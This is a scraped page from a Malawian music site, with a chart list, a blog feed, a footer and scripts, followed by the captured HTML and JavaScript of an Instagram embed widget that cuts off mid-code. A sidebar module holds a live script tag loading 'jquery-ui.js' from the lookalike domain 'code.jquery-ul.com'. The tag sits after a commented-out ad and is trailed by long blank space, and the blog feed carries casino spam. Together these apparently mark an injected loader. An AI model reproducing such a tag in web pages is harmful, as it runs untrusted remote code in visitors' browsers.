<span class="item_name"><strong>6. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,588) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (8,914) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,385) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,025) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,677) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/10272/" target="_blank">
						</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/factors-why-fortunica-casino-is-one-of-a-kind-an-ultimate-survey/" target="_blank">
						Factors Why fortunica casino Is One-Of-A-Kind: An Ultimate Survey</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/valkommen-till-nv-casino-bland-de-framsta-onlinespelsajterna/" target="_blank">
						VÃ¤lkommen till nv casino: Bland de frÃ¤msta onlinespelsajterna</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-online-jackpot-ein-umfassender-leitfaden-fur-spieler/" target="_blank">
						Roulette Online Jackpot: Ein umfassender Leitfaden fÃ¼r Spieler</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-anbieter-tipps-ein-expertenleitfaden-fur-online-spieler/" target="_blank">
						Roulette Anbieter Tipps: Ein Expertenleitfaden fÃ¼r Online-Spieler</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="562502cd7329a16b055629ec-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="562502cd7329a16b055629ec-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="562502cd7329a16b055629ec-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="562502cd7329a16b055629ec-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="562502cd7329a16b055629ec-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="562502cd7329a16b055629ec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html
body_size: 5951
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>LightWidget - Responsive Widget for Instagram</title><link rel="canonical" href="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html"><style data-style="lightwidget">.lightwidget,.lightwidget *{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;border:0;box-sizing:border-box;line-height:1.5;margin:0;padding:0;vertical-align:baseline}.lightwidget{font-size:var(--lightwidget-font-size)}.lightwidget__tile{list-style:none;padding:var(--lightwidget-padding)}.lightwidget__tile--hidden{display:none}.lightwidget__image-wrapper{display:block;font-size:0;line-height:0}.lightwidget__link{background-color:transparent;cursor:pointer;display:block;position:relative;text-decoration:none}.lightwidget__caption,.lightwidget__reactions{color:var(--lightwidget-text-color);line-height:1.5;overflow:hidden;padding:.1rem}.lightwidget__caption{display:var(--lightwidget-caption)}.lightwidget__reactions{display:none}.lightwidget__image{border:0;height:auto;max-width:100%;width:100%}.lightwidget__posts{display:-webkit-flex;display:flex}.lightwidget__image-wrapper--carousel,.lightwidget__image-wrapper--video{position:relative}.lightwidget__image-wrapper--carousel:before,.lightwidget__image-wrapper--video:before{background:no-repeat 97% 3%/max(5%,1rem) auto;content:"";display:block;height:100%;left:0;opacity:.9;position:absolute;top:0;width:100%;z-index:1}.lightwidget__image-wrapper--carousel:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 50 50'%3E%3Cpath fill='%23fff' d='M2 15.1h31a2 2 0 0 1 2 2v31a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-31c0-1.1.9-2 2-2z'/%3E%3Cpath fill='%23fff' d='M50 32.9V2a2 2 0 0 0-2-2H17a2 2 0 0 0-2 2v.7c0 1.1.9 2 2 2h27.3c.5 0 1 .5 1 1V33c0 1.1.9 2 2 2h.7c1.1-.1 2-1 2-2.1z'/%3E%3Cpath fill='%23fff' d='M42.5 40.5v-31a2 2 0 0 0-2-2h-31a2 2 0 0 0-2 2v.8c0 1.1.9 2 2 2h27.3c.6 0 1 .4 1 1v27.3c0 1.1.9 2 2 2h.7c1.1-.1 2-1 2-2.1z'/%3E%3C/svg%3E")}.lightwidget__image-wrapper--video:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M116 512h280V0H116v512zm229-256-154 89V167l154 89zM492 0h-66v81h86V20c0-11-9-20-20-20zM0 20v61h86V0H20C9 0 0 9 0 20zm0 91h86v77H0v-77zm0 107h86v76H0v-76zm0 106h86v77H0v-77zm0 107v61c0 11 9 20 20 20h66v-81H0zm426-213h86v76h-86v-76zm0-107h86v77h-86v-77zm0 320v81h66c11 0 20-9 20-20v-61h-86zm0-107h86v77h-86v-77z'/%3E%3Cpath fill='%23fff' d='M221 219v74l64-37-64-37z'/%3E%3C/svg%3E")}.lightwidget__focus{position:relative}.lightwidget__focus:focus{outline:none}.lightwidget__focus:after{box-shadow:inset 0 0 0 .4vw var(--lightwidget-focus-color);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.lightwidget__focus:focus:after{display:block}.lightwidget__focus:focus:not(:focus-visible):after{display:none}.lightwidget__focus:focus-visible:after{display:block}:root{--lightwidget-font-size:1rem;--lightwidget-padding:2px;--lightwidget-caption:none;--lightwidget-columns:4;--lightwidget-hover-bg-color:rgba(0,0,0,.5);--lightwidget-hover-color:#ffffff;--lightwidget-focus-color:#ffab00;--lightwidget-text-color:#333333}html{line-height:1}body{margin:0}.lightwidget{font-family:-apple-system,system-ui,BlinkMacSystemFont,Arial,Helvetica,Verdana,sans-serif}.lightwidget__posts--grid{-webkit-flex-wrap:wrap;flex-wrap:wrap}.lightwidget__posts--grid .lightwidget__tile{-webkit-flex-basis:calc(100%/var(--lightwidget-columns));flex-basis:calc(100%/var(--lightwidget-columns));max-width:calc(100%/var(--lightwidget-columns))}.lightwidget__reactions{-webkit-align-content:center;align-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;width:100%}.lightwidget__comments,.lightwidget__likes{display:inline-block;margin:.25em;padding-left:1.2em;position:relative}.lightwidget__comments:before,.lightwidget__likes:before{content:"";display:block;height:100%;left:0;-webkit-mask:no-repeat 50% 52%/1em auto;position:absolute;top:0;width:1em}.lightwidget__likes:before{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M16 2.5A5.8 5.8 0 0 0 12 4a5.8 5.8 0 0 0-4-1.5 5.8 5.8 0 0 0-4.5 2.1c-1 1.2-2 3.3-1.3 6.7 1 5.4 9 9.9 9.3 10a1 1 0 0 0 1 0c.3-.1 8.2-4.6 9.3-10 .6-3.4-.4-5.5-1.3-6.7A5.8 5.8 0 0 0 16 2.5zm3.8 8.4c-.7 3.8-6.1 7.4-7.8 8.4-1.7-1-7-4.6-7.8-8.4-.5-2.7.2-4.2.8-5a3.8 3.8 0 0 1 3-1.4A3.5 3.5 0 0 1 11.1 6a1 1 0 0 0 .9.5 1 1 0 0 0 .9-.5A3.5 3.5 0 0 1 16 4.5a3.8 3.8 0 0 1 3 1.4c.6.8 1.3 2.3.8 5z'/%3E%3C/svg%3E")}.lightwidget__comments:before{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2a10 10 0 1 0 5 18.7l3.7 1.3a1 1 0 0 0 .3 0 1 1 0 0 0 1-1.3l-1.3-3.8A10 10 0 0 0 12 2zm6.7 15.1.7 2.3-2.3-.7a1 1 0 0 0-.8 0 8 8 0 1 1 2.5-2.4 1 1 0 0 0-.1.8z'/%3E%3C/svg%3E")}.lightwidget__posts--hover-likes-comments .lightwidget__reactions{background-color:var(--lightwidget-hover-bg-color);display:-webkit-flex;display:flex;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;visibility:hidden;z-index:2}.lightwidget__posts--hover-likes-comments .lightwidget__photo{position:relative}.lightwidget__comments,.lightwidget__likes{color:var(--lightwidget-hover-color)}.lightwidget__comments:before,.lightwidget__likes:before{background-color:var(--lightwidget-hover-color)}.lightwidget__posts--hover-likes-comments .lightwidget-hover .lightwidget__reactions,.lightwidget__posts--hover-likes-comments .lightwidget__link:hover .lightwidget__reactions{opacity:1;visibility:visible}.lightwidget__posts--image-format-square .lightwidget__image-wrapper{aspect-ratio:1;max-width:100%}.lightwidget__posts--image-format-square .lightwidget__image{height:100%;-o-object-fit:cover;object-fit:cover}@supports not (aspect-ratio:auto){.lightwidget__posts--image-format-square .lightwidget__image-wrapper{position:relative;width:100%}.lightwidget__posts--image-format-square .lightwidget__image-wrapper:after{content:"";display:block;padding-bottom:100%}.lightwidget__posts--image-format-square .lightwidget__image{position:absolute}}</style></head><body><div class="lightwidget" data-id="af279b28cb4659cf947b5ad921462178"><ul class="lightwidget__posts lightwidget__posts--grid lightwidget__posts--hover-likes-comments lightwidget__posts--image-format-square"><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C9em2aqB4MU/" target="_blank" rel="noopener" data-clid="18033635177079556"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/451432188_871741274991089_5684607551554328785_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=18de74&_nc_ohc=CjKltRjjnz8Q7kNvgEfWqTh&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYAwi8m6bndbDkwVwqzxF15pGuGBMe4-nQ_VhijAvlyUIQ&oe=669D8507" width="1080" height="1080" alt="5 Year-Old Boy Caxy Ai Dropping Barz In A Freestyle...Check It Out" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">5 Year-Old Boy "Caxy Ai" Dropping Barz In A Freestyle...Check It Out</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C9NHH96B3u3/" target="_blank" rel="noopener" data-clid="18269577745172569"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/450463822_2250285971978445_2074569988374568904_n.jpg?_nc_cat=104&ccb=1-7&_nc_sid=18de74&_nc_ohc=e-IJhpObiUIQ7kNvgEQw3AT&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYDlSSV7Bal4JDCOUsC6_GlOs-LTaYZcBmOs9tI2iCvv8Q&oe=669D8D94" width="1080" height="1080" alt="HAPPY HOUR!😂🔥 Akuiziwa nyimbo imeneyi ndani? tchulani artist & title yake Get more here >>>..." class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">HAPPY HOUR!😂🔥 Akuiziwa nyimbo imeneyi ndani? tchulani artist & title yake Get more here >>>...</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C8_3BDlBiCP/" target="_blank" rel="noopener" data-clid="17908938521974525"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/449857741_1006409811197659_7405257779634232367_n.jpg?_nc_cat=110&ccb=1-7&_nc_sid=18de74&_nc_ohc=pcr1nvgqQbQQ7kNvgFacznZ&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYAe9g2OrRJFMKc1M3QBnC0Hc5VWf_5ZYMI4nOxVdj8oKg&oe=669D6B20" width="1080" height="1080" alt="SIFE Did This Piece For 'Sir Soja Lucius Banda'🕊" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">SIFE Did This Piece For 'Sir Soja Lucius Banda'🕊</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/C8wX0VLsu2o/" target="_blank" rel="noopener" data-clid="18081472345484283"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><img src="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/449147637_965978745005030_320082408716558001_n.jpg?_nc_cat=102&ccb=1-7&_nc_sid=18de74&_nc_ohc=QI1r0QPJ2b4Q7kNvgHX0nh8&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYA28JDgB3UIoaihPFmMwKg9WvMTodiZ8iFerj7Nyibjvw&oe=669DA10A" width="1080" height="1080" alt="🚨🚨NEW MUSIC ‼️ Tiktony makes a surprise return with a release of LONDO LONDO 🔥🔥🔥 You're in..." class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">🚨🚨NEW MUSIC ‼️ Tiktony makes a surprise return with a release of "LONDO LONDO" 🔥🔥🔥 You're in...</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C8re50tBZUN/" target="_blank" rel="noopener" data-clid="17918888702932539"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/449252382_1657114345119171_2011312169317655214_n.jpg?_nc_cat=111&ccb=1-7&_nc_sid=18de74&_nc_ohc=TAArKPf22vcQ7kNvgETbsVN&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYCZuTTHAYzUQ-DSd1CndfHcTZT1up0-i8JNINb9KKQFiw&oe=669D9A23" width="1080" height="1080" alt="Legeds Never Die Rest In Power Spyral Mwenya🕊" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">"Legeds Never Die" Rest In Power Spyral Mwenya🕊</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C8ZA-t5hI2u/" target="_blank" rel="noopener" data-clid="18023658779028023"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/448809619_385154927893485_5332102884574345812_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=18de74&_nc_ohc=MwxnHFR5nZgQ7kNvgEuZifv&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYCJ8vTWJTf87UGZvqML2BN_qfVW0P4R7oPLhieMSTSJhQ&oe=669D8533" width="1080" height="1080" alt="Malinga Mafia Vibing To New Song Of JK Warrior, Side Chick" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">Malinga Mafia Vibing To New Song Of JK Warrior, "Side Chick"</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C8MERMqBt_3/" target="_blank" rel="noopener" data-clid="17884657407064252"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/448416618_1010245870894011_1586437291551850970_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=18de74&_nc_ohc=2jvyNHgSTx8Q7kNvgEcPLTZ&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYAZY7W4tx4Fn0R8rNT_wVLLPuu4453Rj4QCDi5YHlwGGw&oe=669D6B0D" width="1080" height="1080" alt="Bandera Wachiyao And Chakumanda Paid Their Last Tribute To Late Vice President, Dr. Saulos Chilima🕊" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">Bandera Wachiyao And Chakumanda Paid Their Last Tribute To Late Vice President, Dr. Saulos Chilima🕊</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/C76NQ_6BL9l/" target="_blank" rel="noopener" data-clid="17989907213503516"><figure class="lightwidget__photo"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><img src="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/447999606_375533702196784_7166877047727453640_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=18de74&_nc_ohc=9RKKoag9yVYQ7kNvgEjTHTu&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AYAIid8ziG2lOoktZqkgCTSYyG3p2lN3phnjjbvIZggDsg&oe=669D6E58" width="1080" height="1080" alt="Akhristu Ambiriwa Samatha Kuyimba, Amangoyimba Baibulo, Watero Komuniq" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">0</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption">"Akhristu Ambiriwa Samatha Kuyimba, Amangoyimba Baibulo", Watero Komuniq</figcaption></figure></a></li></ul></div><script>var widget;!function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,r){for(var n=0;n<r.length;n++){var o=r[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(void 0,i=function(e,r){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(o.key),"symbol"===t(i)?i:String(i)),o)}var i}var r=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=e,this.modules=[]}var r,n;return r=t,(n=[{key:"registerModule",value:function(t){this.modules.push(t)}},{key:"init",value:function(t){if(!(t instanceof Element))throw new TypeError("Value passed as domElement is not DOM element");this.el=t.querySelector(".lightwidget__posts");var e=this.options.breakpoints.filter((function(t){return!0===t.base})).pop();this._initBaseModules(e)}},{key:"getWidgetId",value:function(){return this.options.widgetId}},{key:"_initBaseModules",value:function(t){var e=this;this.modules=this.modules.map((function(t){return new t(e.el)})),this.modules.forEach((function(r){return r.run(t,e.options)}))}}])&&e(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),t}();function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(void 0,i=function(t,e){if("object"!==n(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,"string");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(o.key),"symbol"===n(i)?i:String(i)),o)}var i}var i=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cssVariablesSupported=this._checkCssVariablesSupport(),!0!==this.cssVariablesSupported&&this._setStylesProperties()}var e,r;return e=t,(r=[{key:"run",value:function(){if(!0!==this.cssVariablesSupported){var t=this._extractCssVariables(this.originalStyles);this.styleEl.innerHTML=this._replaceVariables(this.originalStyles,t)}}},{key:"_checkCssVariablesSupport",value:function(){var t=document.createElement("div");return t.style.setProperty("--l","w"),"w"===t.style.getPropertyValue("--l")}},{key:"_setStylesProperties",value:function(){this.styleEl=document.querySelector('style[data-style="lightwidget"]'),this.originalStyles=this.styleEl.innerHTML}},{key:"_extractCssVariables",value:function(t){for(var e=new RegExp(/[{;](--lightwidget-([a-z-]*)):([^;}]+)/g),r=[],n=e.exec(t);null!==n;)r[n[1]]=n[3],n=e.exec(t);return r}},{key:"_replaceVariables",value:function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t=t.split("var(".concat(r,")")).join(e[r]));return t}}])&&o(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,(void 0,o=function(t,e){if("object"!==u(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==u(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(n.key),"symbol"===u(o)?o:String(o)),n)}var o}var l=function(){function t(e){var r=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 